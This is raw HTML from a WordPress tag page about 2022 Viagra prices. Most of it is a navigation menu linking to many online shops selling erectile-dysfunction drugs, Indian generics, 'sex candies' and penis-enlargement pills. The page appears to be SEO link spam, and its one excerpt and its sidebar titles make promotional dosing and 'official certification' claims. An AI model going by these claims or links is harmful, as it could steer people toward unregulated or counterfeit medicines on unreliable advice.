	<li id="menu-item-19436" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19436"><a href="https://greaotree.com/shop/slivien">中化 – 雄讚膜衣錠</a></li>
	<li id="menu-item-19437" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19437"><a href="https://greaotree.com/shop/hamercandy">汗馬糖</a></li>
	<li id="menu-item-19438" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19438"><a href="https://greaotree.com/shop/cialis-28">犀利士膜衣錠 Cialis</a></li>
	<li id="menu-item-19439" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19439"><a href="https://greaotree.com/shop/viagra-30">威而鋼瓶裝</a></li>
	<li id="menu-item-19440" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19440"><a href="https://greaotree.com/shop/viagra-odt">輝瑞 – 威而鋼口溶錠</a></li>
	<li id="menu-item-19441" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19441"><a href="https://greaotree.com/shop/dapotin">生達 – 利久樂膜衣錠</a></li>
	<li id="menu-item-19442" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19442"><a href="https://greaotree.com/shop/vetawon-5mg">永信 – 佳倍壯膜衣錠</a></li>
	<li id="menu-item-19443" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19443"><a href="https://greaotree.com/shop/persistent-liquid">綠騎士持久液10ML</a></li>
	<li id="menu-item-19444" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19444"><a href="https://greaotree.com/shop/please">吉富 – 薄力士口溶膜</a></li>
	<li id="menu-item-19445" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19445"><a href="https://greaotree.com/shop/procomil-spray">正品德國黑金剛持久液</a></li>
	<li id="menu-item-19446" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19446"><a href="https://greaotree.com/shop/tadacip">犀利士</a></li>
	<li id="menu-item-19447" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19447"><a href="https://greaotree.com/shop/spinach">汗馬糖金糖</a></li>
	<li id="menu-item-19448" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19448"><a href="https://greaotree.com/shop/super-kamagra">雙效威而鋼160mg</a></li>
	<li id="menu-item-19449" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19449"><a href="https://greaotree.com/shop/2h2d-black">2H2D黑金版持久液</a></li>
	<li id="menu-item-19450" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19450"><a href="https://greaotree.com/shop/super-p-force-160mg">綠版必利吉</a></li>
	<li id="menu-item-19451" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19451"><a href="https://greaotree.com/shop/levifil-20mg-generic-drug">樂威壯 Levifil</a></li>
	<li id="menu-item-19452" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19452"><a href="https://greaotree.com/shop/vigrx-plus">美國VigRX Plus威樂男性陰莖增大丸</a></li>
	<li id="menu-item-19453" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19453"><a href="https://greaotree.com/shop/2h2d-gold">2H2D金尊版持久液</a></li>
	<li id="menu-item-19454" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19454"><a href="https://greaotree.com/shop/climax">Climax印度神油</a></li>
	<li id="menu-item-19455" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19455"><a href="https://greaotree.com/shop/levitra-20mg">樂威壯</a></li>
	<li id="menu-item-19456" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19456"><a href="https://greaotree.com/shop/stenagra">印度–藍鑽超級威而鋼雙效片</a></li>
	<li id="menu-item-19457" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19457"><a href="https://greaotree.com/shop/titan-gel-gold">TITAN GEL 黃金加強版</a></li>
	<li id="menu-item-19458" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19458"><a href="https://greaotree.com/shop/cenforce">威而鋼學名藥</a></li>
	<li id="menu-item-19459" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19459"><a href="https://greaotree.com/shop/vegaforce">藍蝌蚪VegaForce印度藍鑽</a></li>
	<li id="menu-item-19460" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19460"><a href="https://greaotree.com/shop/hamer-candy-ten">汗馬糖-十週年紀念版</a></li>
	<li id="menu-item-19461" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19461"><a href="https://greaotree.com/shop/developpe-sex-2">DEVELOPPE SEX法國的確勁</a></li>
	<li id="menu-item-19462" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19462"><a href="https://greaotree.com/shop/suhagra">威而鋼 Suhagra 100</a></li>
	<li id="menu-item-19463" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19463"><a href="https://greaotree.com/shop/akiyo">印尼精力糖 紫糖Akiyo汗馬糖</a></li>
	<li id="menu-item-19464" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19464"><a href="https://greaotree.com/shop/nicepower-10mg">南光 – 健力仕膜衣錠</a></li>
	<li id="menu-item-19465" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19465"><a href="https://greaotree.com/shop/must-state">德國必邦</a></li>
	<li id="menu-item-19466" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19466"><a href="https://greaotree.com/shop/vigrx-plus-2">美國VigRX Plus威樂男性陰莖增大膠囊</a></li>
	<li id="menu-item-19467" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19467"><a href="https://greaotree.com/shop/hercules">大力神椰子糖 Hercules</a></li>
	<li id="menu-item-19468" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19468"><a href="https://greaotree.com/shop/2h2d-red">日本2H2D持久液經典版</a></li>
	<li id="menu-item-19469" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19469"><a href="https://greaotree.com/shop/extra">印度艾力達雙效片extra super Levifil</a></li>
	<li id="menu-item-19470" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19470"><a href="https://greaotree.com/shop/xtreme">三代汗馬糖</a></li>
	<li id="menu-item-19471" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19471"><a href="https://greaotree.com/shop/super-levifil">雙效樂威壯</a></li>
	<li id="menu-item-19472" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19472"><a href="https://greaotree.com/shop/vimax">加拿大Vimax增大丸</a></li>
	<li id="menu-item-19473" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19473"><a href="https://greaotree.com/shop/titan-gel-black">TITAN GEL泰坦凝膠</a></li>
	<li id="menu-item-19474" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19474"><a href="https://greaotree.com/shop/maxman-tin-box">美國MAXMAN加強版</a></li>
	<li id="menu-item-19475" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19475"><a href="https://greaotree.com/shop/spray">印度神露持久液</a></li>
	<li id="menu-item-19476" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19476"><a href="https://greaotree.com/shop/black-panther">四代黑豹持久噴霧</a></li>
	<li id="menu-item-19477" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19477"><a href="https://greaotree.com/shop/vigora">VIGORA</a></li>
	<li id="menu-item-19478" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19478"><a href="https://greaotree.com/shop/titan-gel-red">TITAN GEL泰坦凝膠加強版</a></li>
	<li id="menu-item-19479" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19479"><a href="https://greaotree.com/shop/royal-ali-candy">汗馬糖 Royal Ali Candy</a></li>
	<li id="menu-item-19480" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19480"><a href="https://greaotree.com/shop/superviga">雄鷹持久液 SUPERVIGA</a></li>
	<li id="menu-item-19481" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19481"><a href="https://greaotree.com/shop/peineili">倍耐力持久液PEINEILI</a></li>
	<li id="menu-item-19482" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19482"><a href="https://greaotree.com/tengsu/19968.html">日本藤素哪裡買</a></li>
	<li id="menu-item-19483" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19483"><a href="https://greaotree.com/viagra/19738.html">果凍威而鋼哪裡買</a></li>
	<li id="menu-item-19484" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19484"><a href="https://greaotree.com/viagra/20102.html">威而鋼哪裡買</a></li>
	<li id="menu-item-19485" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19485"><a href="https://greaotree.com/cialis/20267.html">犀利士5mg每日錠哪裡買</a></li>
	<li id="menu-item-19486" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19486"><a href="https://greaotree.com/cialis/20302.html">雙效犀利士哪裡買</a></li>
	<li id="menu-item-19487" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19487"><a href="https://greaotree.com/poxet/20380.html">必利劲哪裡買</a></li>
	<li id="menu-item-19488" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19488"><a href="https://greaotree.com/cialis/20218.html">犀利士哪裡買</a></li>
	<li id="menu-item-19489" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19489"><a href="https://greaotree.com/viagra/19265.html">必利吉哪裡買</a></li>
	<li id="menu-item-19490" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19490"><a href="https://greaotree.com/black-gold/20507.html">美國黑金哪裡買</a></li>
	<li id="menu-item-19491" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19491"><a href="https://greaotree.com/black-gold/20525.html">美國黑金買一送一</a></li>
	<li id="menu-item-19492" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-19492"><a href="https://xya19.com.tw/">新義安藥局</a>
	<ul class="sub-menu">
		<li id="menu-item-19493" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19493"><a href="https://xya19.com.tw/shop/viagra">威而鋼</a></li>
		<li id="menu-item-19494" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19494"><a href="https://xya19.com.tw/shop/viagra-30">威而鋼瓶裝</a></li>
		<li id="menu-item-19495" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19495"><a href="https://xya19.com.tw/shop/cenforce-100">威而鋼學名藥</a></li>
		<li id="menu-item-19496" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19496"><a href="https://xya19.com.tw/shop/femafill-100">威而柔</a></li>
		<li id="menu-item-19497" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19497"><a href="https://xya19.com.tw/shop/kamagra-oral-jelly">液態果凍威而鋼</a></li>
		<li id="menu-item-19498" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19498"><a href="https://xya19.com.tw/shop/super-p-force-oral-jelly">雙效威而鋼果凍</a></li>
		<li id="menu-item-19499" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19499"><a href="https://xya19.com.tw/shop/suhagra-100">威而鋼學名藥</a></li>
		<li id="menu-item-19500" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19500"><a href="https://xya19.com.tw/shop/super-kamagra">雙效威而鋼卡瑪格</a></li>
		<li id="menu-item-19501" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19501"><a href="https://xya19.com.tw/shop/cialis">犀利士</a></li>
		<li id="menu-item-19502" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19502"><a href="https://xya19.com.tw/shop/tadacip-20">TADACIP 20</a></li>
		<li id="menu-item-19503" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19503"><a href="https://xya19.com.tw/shop/cialis-30">犀利士 Cialis 20mg 瓶裝</a></li>
		<li id="menu-item-19504" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19504"><a href="https://xya19.com.tw/shop/cialis-5mg">犀利士 5mg</a></li>
		<li id="menu-item-19505" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19505"><a href="https://xya19.com.tw/shop/extra-super-tadarad">印度超級雙效犀利士</a></li>
		<li id="menu-item-19506" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19506"><a href="https://xya19.com.tw/shop/super-tadarise">印度雙效犀利士</a></li>
		<li id="menu-item-19507" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19507"><a href="https://xya19.com.tw/shop/i-cot">红魔印度</a></li>
		<li id="menu-item-19508" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19508"><a href="https://xya19.com.tw/shop/priligy">必利勁</a></li>
		<li id="menu-item-19509" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19509"><a href="https://xya19.com.tw/shop/japan-tengsu">第四代日本藤素</a></li>
		<li id="menu-item-19510" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19510"><a href="https://xya19.com.tw/shop/black-gold">第三代美國黑金</a></li>
		<li id="menu-item-19511" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19511"><a href="https://xya19.com.tw/shop/goodman">GOODMAN</a></li>
		<li id="menu-item-19512" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19512"><a href="https://xya19.com.tw/shop/maxman-2">MAXMAN二代</a></li>
		<li id="menu-item-19513" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19513"><a href="https://xya19.com.tw/shop/vimax">加拿大VIMAX陰莖增大膠囊</a></li>
		<li id="menu-item-19514" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19514"><a href="https://xya19.com.tw/shop/vigrx-plus">美國威樂 VigRX Plus</a></li>
		<li id="menu-item-19515" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19515"><a href="https://xya19.com.tw/tengsu/12241.html">日本藤素哪裡買</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-19516" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-19516"><a href="https://changlin19.com.tw/">大樹藥局旗艦店</a>
<ul class="sub-menu">
	<li id="menu-item-19517" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19517"><a href="https://changlin19.com.tw/shop/tengsu">第四代日本藤素</a></li>
	<li id="menu-item-19518" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19518"><a href="https://changlin19.com.tw/shop/viagra">威而鋼</a></li>
	<li id="menu-item-19519" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19519"><a href="https://changlin19.com.tw/shop/poxet">必利勁</a></li>
	<li id="menu-item-19520" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19520"><a href="https://changlin19.com.tw/shop/black-gold">第三代美國黑金</a></li>
	<li id="menu-item-19521" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19521"><a href="https://changlin19.com.tw/shop/kamagra">Kamagra Oral Jelly</a></li>
	<li id="menu-item-19522" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19522"><a href="https://changlin19.com.tw/shop/super-p-force-200mg">必利吉</a></li>
	<li id="menu-item-19523" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19523"><a href="https://changlin19.com.tw/shop/cialis">犀利士</a></li>
	<li id="menu-item-19524" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19524"><a href="https://changlin19.com.tw/shop/cialis-5mg">犀利士5mg每日錠</a></li>
	<li id="menu-item-19525" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19525"><a href="https://changlin19.com.tw/shop/cialis-30">犀利士30顆瓶裝</a></li>
	<li id="menu-item-19526" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19526"><a href="https://changlin19.com.tw/shop/tadarad">超級雙效犀利士</a></li>
	<li id="menu-item-19527" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19527"><a href="https://changlin19.com.tw/shop/viagra-30">威而鋼瓶裝</a></li>
	<li id="menu-item-19528" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19528"><a href="https://changlin19.com.tw/shop/super-tadarise">雙效犀利士</a></li>
</ul>
</li>
<li id="menu-item-19529" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-19529"><a href="https://changlin19.com.tw/">大樹藥局線上購物網</a>
<ul class="sub-menu">
	<li id="menu-item-19530" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19530"><a href="https://changlin19.com.tw/shop/tengsu">第四代日本藤素</a></li>
	<li id="menu-item-19531" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19531"><a href="https://changlin19.com.tw/shop/viagra">威而鋼</a></li>
	<li id="menu-item-19532" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19532"><a href="https://changlin19.com.tw/shop/poxet">必利勁</a></li>
	<li id="menu-item-19533" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19533"><a href="https://changlin19.com.tw/shop/black-gold">第三代美國黑金</a></li>
	<li id="menu-item-19534" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19534"><a href="https://changlin19.com.tw/shop/kamagra">Kamagra Oral Jelly</a></li>
	<li id="menu-item-19535" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19535"><a href="https://changlin19.com.tw/shop/super-p-force-200mg">必利吉</a></li>
	<li id="menu-item-19536" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19536"><a href="https://changlin19.com.tw/shop/cialis">犀利士</a></li>
	<li id="menu-item-19537" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19537"><a href="https://changlin19.com.tw/shop/cialis-5mg">犀利士5mg每日錠</a></li>
	<li id="menu-item-19538" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19538"><a href="https://changlin19.com.tw/shop/cialis-30">犀利士30顆瓶裝</a></li>
	<li id="menu-item-19539" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19539"><a href="https://changlin19.com.tw/shop/tadarad">超級雙效犀利士</a></li>
	<li id="menu-item-19540" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19540"><a href="https://changlin19.com.tw/shop/viagra-30">威而鋼瓶裝</a></li>
	<li id="menu-item-19541" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19541"><a href="https://changlin19.com.tw/shop/super-tadarise">雙效犀利士</a></li>
	<li id="menu-item-19542" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-19542"><a href="https://linlin-pharm.com.com/">林林藥局</a>
	<ul class="sub-menu">
		<li id="menu-item-19543" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19543"><a href="https://linlin-pharm.com.com/shop/tengsuniubi">四代日本藤素</a></li>
		<li id="menu-item-19544" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19544"><a href="https://linlin-pharm.com.com/shop/viagra">威而鋼</a></li>
		<li id="menu-item-19545" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19545"><a href="https://linlin-pharm.com.com/shop/black-gold">三代美國黑金</a></li>
		<li id="menu-item-19546" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19546"><a href="https://linlin-pharm.com.com/shop/extra-super-tadarise-80">印度雙效犀利士</a></li>
		<li id="menu-item-19547" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19547"><a href="https://linlin-pharm.com.com/shop/kamagra-oral-jelly-100mg">液態果凍威而鋼</a></li>
		<li id="menu-item-19548" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19548"><a href="https://linlin-pharm.com.com/shop/super-p-force-200mg">必利吉</a></li>
		<li id="menu-item-19549" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19549"><a href="https://linlin-pharm.com.com/shop/extra-super-tadarise-120mg">印度超級雙效犀利士</a></li>
		<li id="menu-item-19550" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19550"><a href="https://linlin-pharm.com.com/shop/cialis">犀利士</a></li>
		<li id="menu-item-19551" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19551"><a href="https://linlin-pharm.com.com/shop/cialis-5mg">犀利士 5mg</a></li>
		<li id="menu-item-19552" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19552"><a href="https://linlin-pharm.com.com/shop/viagra-30">威而鋼瓶裝</a></li>
		<li id="menu-item-19553" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19553"><a href="https://linlin-pharm.com.com/shop/ambitree">印度紅魔</a></li>
		<li id="menu-item-19554" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19554"><a href="https://linlin-pharm.com.com/shop/super-p-force-oral-jelly-160mg">雙效威而鋼果凍版</a></li>
		<li id="menu-item-19555" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19555"><a href="https://linlin-pharm.com.com/shop/super-p-force-160mg">必利吉</a></li>
	</ul>
</li>
	<li id="menu-item-19556" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-19556"><a href="https://xya19.com.tw/">新義安藥局</a>
	<ul class="sub-menu">
		<li id="menu-item-19557" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19557"><a href="https://xya19.com.tw/shop/super-p-force">必利吉</a></li>
		<li id="menu-item-19558" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19558"><a href="https://xya19.com.tw/shop/viagra">威而鋼</a></li>
		<li id="menu-item-19559" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19559"><a href="https://xya19.com.tw/shop/viagra-30">威而鋼瓶裝</a></li>
		<li id="menu-item-19560" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19560"><a href="https://xya19.com.tw/shop/cenforce-100">威而鋼學名藥</a></li>
		<li id="menu-item-19561" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19561"><a href="https://xya19.com.tw/shop/femafill-100">威而柔</a></li>
		<li id="menu-item-19562" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19562"><a href="https://xya19.com.tw/shop/kamagra-oral-jelly">果凍威而鋼</a></li>
		<li id="menu-item-19563" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19563"><a href="https://xya19.com.tw/shop/super-p-force-oral-jelly">雙效威而鋼果凍</a></li>
		<li id="menu-item-19564" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19564"><a href="https://xya19.com.tw/shop/super-kamagra">雙效威而鋼卡瑪格</a></li>
		<li id="menu-item-19565" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19565"><a href="https://xya19.com.tw/shop/cialis">犀利士</a></li>
		<li id="menu-item-19566" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19566"><a href="https://xya19.com.tw/shop/cialis-30">犀利士</a></li>
		<li id="menu-item-19567" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19567"><a href="https://xya19.com.tw/shop/cialis-5mg">犀利士 5mg</a></li>
		<li id="menu-item-19568" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19568"><a href="https://xya19.com.tw/shop/extra-super-tadarad">印度超級雙效犀利士</a></li>
		<li id="menu-item-19569" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19569"><a href="https://xya19.com.tw/shop/super-tadarise">印度雙效犀利士</a></li>
		<li id="menu-item-19570" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19570"><a href="https://xya19.com.tw/shop/priligy">必利勁</a></li>
		<li id="menu-item-19571" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19571"><a href="https://xya19.com.tw/shop/japan-tengsu">第四代日本藤素</a></li>
		<li id="menu-item-19572" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19572"><a href="https://xya19.com.tw/shop/black-gold">第三代美國黑金</a></li>
		<li id="menu-item-19573" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19573"><a href="https://xya19.com.tw/shop/goodman">GOODMAN 美國好男人</a></li>
		<li id="menu-item-19574" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19574"><a href="https://xya19.com.tw/viagra/12401.html">日本藤素哪裡買</a></li>
		<li id="menu-item-19575" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19575"><a href="https://xya19.com.tw/viagra/12401.html">威而鋼哪裡買</a></li>
		<li id="menu-item-19622" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-19622"><a href="https://sunyeeon.hk/">新義安藥房</a>
		<ul class="sub-menu">
			<li id="menu-item-19621" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19621"><a href="https://sunyeeon.hk/shop/kamagra">果凍偉哥</a></li>
			<li id="menu-item-19623" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19623"><a href="https://sunyeeon.hk/viagra/21250.html">果凍偉哥哪裡買</a></li>
		</ul>
</li>
		<li id="menu-item-19625" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-19625"><a href="https://hk-sunrise.hk/">桑瑞藥房</a>
		<ul class="sub-menu">
			<li id="menu-item-19624" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19624"><a href="https://hk-sunrise.hk/viagra/21240.html">必利吉哪裡買</a></li>
			<li id="menu-item-19626" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19626"><a href="https://hk-sunrise.hk/shop/super-p-force-200mg">必利吉</a></li>
		</ul>
</li>
	</ul>
</li>
</ul>
</li>
</ul></div>                                </div>
                            </div>
                        </nav><!-- #site-navigation -->
                        <a class="skip-link-menu-end-skip" href="javascript:void(0)"></a>
            	
            </div>
          </div>
        </div>
    </div>
</div>
</header>

    <div id="primary" class="site-content">
	<section class="wp-main-section mppt-100 bg-color">
		<div class="container">
						<div class="row has-right-sidebar">
				<div class="col-lg-8">
					
					<header class="page-header">
						<h1 class="page-title">標籤: <span>2022威而鋼價錢</span></h1>					</header><!-- .page-header -->

																
<div class="blog-box">
    <div class="d-flex flex-wrap">
        <div class="posts-thumb align-self-stretch">

        	<div class="post-img">
			<img width="500" height="500" src="https://ivorycoastphonebook.com/wp-content/uploads/2025/03/大樹藥局CEO李曉璐.jpg" class="img-fluid mx-auto wp-post-image" alt="威而鋼價格2022 | 最新報價醫院、藥局、線上三方價錢是幾多" decoding="async" fetchpriority="high" srcset="https://ivorycoastphonebook.com/wp-content/uploads/2025/03/大樹藥局CEO李曉璐.jpg 500w, https://ivorycoastphonebook.com/wp-content/uploads/2025/03/大樹藥局CEO李曉璐-300x300.jpg 300w, https://ivorycoastphonebook.com/wp-content/uploads/2025/03/大樹藥局CEO李曉璐-150x150.jpg 150w" sizes="(max-width: 500px) 100vw, 500px" />	</div>

	        </div>
        <div class="posts-content">
            <div class="post-category"> <a href="https://ivorycoastphonebook.com/category/%e5%a8%81%e8%80%8c%e9%8b%bc" rel="category tag">威而鋼</a></div>            <h3 class="title"><a href="https://ivorycoastphonebook.com/650.html">威而鋼價格2022 | 最新報價醫院、藥局、線上三方價錢是幾多</a></h3>
            <div class="posts-meta">
                <span class="posts-author"> <i class="fa fa-user"></i><span class="byline"> <span class="author vcard"><a class="url fn n" href="https://ivorycoastphonebook.com/author/ivorycoastphonebook">ivorycoastphonebook</a></span></span> </span> 
                <span class="posts-date"> <i class="fa fa-clock-o"></i><span class="posted-on"> Posted on <a href="https://ivorycoastphonebook.com/650.html" rel="bookmark"><time class="entry-date published updated" datetime="2022-11-11T05:15:27+08:00">2022 年 11 月 11 日</time></a></span> </span>
            </div>
            <p>威而鋼是可以幫助男性恢復勃起功能的一款藥物，僅需服用25mg威而鋼即可達到速效壯陽效果，詳情可看（威而鋼25m&#8230;</p>
            <a href="https://ivorycoastphonebook.com/650.html" class="read-more-btn"><span>繼續閱讀</span> <i class="fa fa-arrow-right" aria-hidden="true"></i></a>
        </div>
    </div>
</div>												<div class="pagination">
							<nav class="Page navigation">
								<ul class="page-numbers">
																	</ul>
							</nav>
						</div>	
									</div>
									<div class="col-lg-4">
						
						<aside id="secondary" class="widget-area">
	<div id="block-2" class="widget sidebar-post sidebar widget_block widget_search"><form role="search" method="get" action="https://ivorycoastphonebook.com/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"    ><label class="wp-block-search__label" for="wp-block-search__input-1" >搜尋</label><div class="wp-block-search__inside-wrapper" ><input class="wp-block-search__input" id="wp-block-search__input-1" placeholder="" value="" type="search" name="s" required /><button aria-label="搜尋" class="wp-block-search__button wp-element-button" type="submit" >搜尋</button></div></form></div><div id="block-3" class="widget sidebar-post sidebar widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">近期文章</h2><ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><a class="wp-block-latest-posts__post-title" href="https://ivorycoastphonebook.com/858.html">犀利士5mg每日錠效果：改善勃起困難的最佳藥物【官方認證】</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://ivorycoastphonebook.com/844.html">P Force 真假的辨識指南：如何分辨藍P必利吉真假呢！</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://ivorycoastphonebook.com/837.html">P-Force哪裡買？購買正品藍版P-Force完整指南（購藥必看）</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://ivorycoastphonebook.com/832.html">雙效犀利士心得PTT：我的使用體驗與真實感受</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://ivorycoastphonebook.com/825.html">雙效犀利士價格是多少？藥師教你如何購買能超性價比！</a></li>
</ul></div></div></div><div id="block-4" class="widget sidebar-post sidebar widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">近期留言</h2><div class="no-comments wp-block-latest-comments">尚無留言可供顯示。</div></div></div></div><div id="block-5" class="widget sidebar-post sidebar widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">彙整</h2><ul class="wp-block-archives-list wp-block-archives">	<li><a href='https://ivorycoastphonebook.com/date/2025/03'>2025 年 3 月</a></li>
	<li><a href='https://ivorycoastphonebook.com/date/2025/02'>2025 年 2 月</a></li>
